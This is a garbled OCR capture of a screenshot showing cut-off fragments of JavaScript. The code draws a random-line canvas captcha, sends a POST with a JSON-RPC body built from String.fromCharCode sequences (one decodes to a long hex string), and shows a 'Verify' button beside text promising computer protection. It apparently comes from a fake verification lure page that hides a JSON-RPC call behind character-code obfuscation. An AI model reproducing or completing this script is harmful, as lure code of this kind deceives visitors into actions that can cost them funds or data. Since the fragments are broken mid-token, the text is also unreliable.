
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52
s=String.fromCharCode(32).trim();for(let i=0;i
Verify
nsive computer protection that will block ma